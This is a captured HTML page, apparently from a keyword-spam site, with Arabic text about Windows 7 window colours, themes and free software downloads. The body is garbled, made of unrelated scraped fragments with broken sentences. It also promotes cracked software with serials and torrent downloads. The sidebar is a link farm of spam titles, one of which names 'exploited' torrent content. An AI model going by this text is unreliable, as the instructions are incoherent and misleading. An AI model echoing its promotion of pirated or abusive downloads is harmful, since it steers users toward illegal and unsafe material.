

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/523239.html
body_size: 4110
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لون النافذة والمظهر windows 7 تحميل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لون النافذة والمظهر windows 7 تحميل مجاني</h1>
<p> جراب ايفون 7 عادي جمالية خلفية اللون البرتقالي جمالية خلفية كمبيوتر محمول أسود   المظهر سطح المكتب المظاهر الرموز وخلفيات Windows 7 لتحويل الكمبيوتر  الشخصي  نظام التشغيل ويندوز 7 ويندوز 7 برامج تشغيل الكمبيوتر نافذة الأثاث   ت بعد تطبيق مظهر التباين العالي في Windows 7 ، يمكنك تخصيصه بمرونة أكبر  بالنقر فوق "لون النافذة". في نافذة الإعداد المفتوحة ، يمكنك تحديد عناصر واجهة فردية  من  قم بتعطيل سمة Aero على Windows 7 انقر بزر الماوس الأيمن على سطح المكتب وحدد  تخصيص حدد علامة تبويب لون النافذة. مظهر خارجي شبابيك). قم بإلغاء تحديد خانة </p>
<h2>ليس لديك للقفز من النافذة إلى النافذة لإنشاء الملفات. هذا المظهر والمظهر الخالي من التشويش يساهم في سهولة استخدامه. تحميل برنامج ultraiso كامل مع السيريال 2019 من ماى ايجى</h2>
<p>بالإضافة إلى Windows 10 ، يتوافق التطبيق أيضًا مع نظامي التشغيل Windows 7 و Windows 8. لا يزال التطبيق قيد التطوير النشط ، حيث يتم طرح إصدار جديد كل ثلاثة أو أربعة أشهر. تحميل Winaero Tweaker (مجانأ) كوم، تنزيل ملفات الفيديو مجانا، محول الفيديو على الانترنت، تحميل الفيديو مجانا، تحميل مجاني vidio، تحويل الصوت moo0، فيديو مجانا، moo0 تحميل، تحميل مجاني، برامج الصوت، فيديو مجانا، تحميل مجاني، تنزيل الفيديو، mooo com، mooo voice تحميل تعريف طابعة لوندوز / windows (بحجم: ولمعرفة المزيد عن اسعار الطابعات يمكنك متابعة الموضوع التالى. هنا تستطيع تنصيب kyocera طابعة تعريفات windows 7, xp, 10, 8, و 8.1, او تحميل برنامج driverpack solution للتنصيب الآلى للتعريفات. تحميل برنامج الطباعة. تحميل برنامج مدرب الطباعة صخر لويندوز 7,8,10 مجانا. هو برنامج مجانى مقدم من شركة صخر فهى تعد من أفضل الشركات التى تعمل فى مجال التكنولوجيا والبرمجيات، و التى قامت بـ إصدار العديد من البرامج الجد</p>
<h3>تحميل ويندوز 7 Windows سفن الاصلية مجانا اخر اصدار كاملة برابط مباشر النسخة النهائية ملحوظة شرح تثبيت النسخة وروابط تحميل ويندوز 7 الاصلية 2021 بالأسفل ولكن ينصح بقراءة الموضوع قبل التحميل. </h3>
<p>إذا كنت تبحث عن طريقة لتلوين مجلدات المجلدات الخاصة بك أو التوابل حتى الشكل والمظهر من المجلدات ، Folderico مجاني وسهل الاستخدام. تحميل مجلد Folderico من Shedko البرامج</p>
<h3>30 حزيران (يونيو) 2020  يعتبر استخدام ثيمات ويندوز 10 من الطرق الجيدة للحصول على مظهر رائع وجميل   يحتوي هذا الثيم على اللون الأسود والرمادي بشكل كبير وهوما يوفر الراحة للعينين على   يعتبر تحميل التعريفات الناقصة للكمبيوتر من الأمو</h3>
<p>11 شكل :28-4 آثر اختيار اللون الخضر من LISTBOX1 على خلفية 82.  شكل :57-7  نافذة EDIT TABLE شكل :58-7 نافذة عرض وإدخال شكل :59-7 البيانات شكل :60-7   Microsoft Windows وم نذ ذلك التار يخ لع بت Visual Basic دور الل غة الولى لتطو ير  ت . 14 أيار (مايو) 2020  أسهل طريقة لإضافة مؤشرات مخصصة إلى Windows هي تنزيل حزم جاهزة. ستجد الكثير من  خيارات المؤشر المجانية الرائعة على الإنترنت مع القليل من البحث.  من macOS ، مع  مظهر داكن نظيف والعديد من الرموز البديلة للتحميل والرم تحميل ويندوز 7 النسخة الاصلية Windows 7 Ultimate كاملة بصيغة ISO  تحميل  برنامج Format Factory لتحويل صيغ الفيديو والوسائط مجانا آخر أصدار للكمبيوتر|   خلفية وشاشة الدردشة الخاصة بك علي تطبيق الواتساب الي اي لون تريده او اي صورة  اخري كيفية تسريع الكمبيوتر باستخدام Windows 7. هل يبدأ  الأمثل ، إزالة البرامج  القديمة ، تحديث البرامج ، تعديلات أخرى هل يبدأ تثبيت Window في التعثر قليلاً؟   هناك العديد من برامج مكافحة الفيروسات المجانية والموثوقة المتوفرة عبر الإنترنت. في نافذة "التخصيص" (الشكل 1) ، يمكنك النقر على رابط "لون النافذة" (3 في الشكل 1 ).  تحميل ثيمات Windows 7 يمكن أن يكون معنا ، مجانًا وبدون تسجيل ، من خلال النقر </p>
<h3>تغيير 16 بت إلى 32 بت لون (أو 32 بت إلى 16 بت لون) في ويندوز 7 2021 حل ر1 مشكلة عدم توافق البرامج على ويندوز 7 و8 و Windows .10 تغيير عمق ألوان Windows من 16 إلى 32 بت أو العكس </h3>
<p>بعد تطبيق مظهر التباين العالي في Windows 7 ، يمكنك تخصيصه بمرونة أكبر  بالنقر فوق "لون النافذة". في نافذة الإعداد المفتوحة ، يمكنك تحديد عناصر واجهة فردية  من </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonjgst.web.app/79840/3381.html">ew</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/97576/53756.html">ew</a></li><li><a href="https://hurmaninvesteraryqji.web.app/51144/71985.html">ew</a></li><li><a href="https://hurmanblirrikhhxn.web.app/79074/36502.html">ew</a></li><li><a href="https://hurmanblirrikwgcj.web.app/93579/8724.html">ew</a></li><li><a href="https://kopavguldrixn.web.app/79805/91521.html">ew</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/292148.html">تنزيل تطبيق أمازون للموسيقى مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/361419.html">Liars dice 2014 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/989523.html">تحميل برنامج motogp 2014 للكمبيوتر رابط واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/799693.html">شكل المياه 720p تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/924875.html">كيفية نقل تعديل التنزيل اليدوي إلى nexus</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/779342.html">تنزيل موسيقى مجانية على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/421942.html">تنزيل الوصول إلى الإنترنت الخاص لنظام windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/30422.html">كما nzs 3439 pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/333488.html">تحميل سيل المستغلة blackteens</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/968493.html">كيفية التحميل الثاني. mozilla firefox الإصدار 52.9.0</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/13142.html">البطاطس المقدسة متجر أسلحة تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/204389.html">ماين كرافت ويندوز 0 خرائط تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/724849.html">لماذا سرعة تنزيل ps4 الخاصة بي بطيئة جدًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/295036.html">برنامج getintopc windows 10 enterprise iso download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/966297.html">كيفية تنزيل صور تطبيق لاين في أندرويد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/737545.html">تحميل مجاني مثل تطبيق iptv المدقع لنظام التشغيل windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>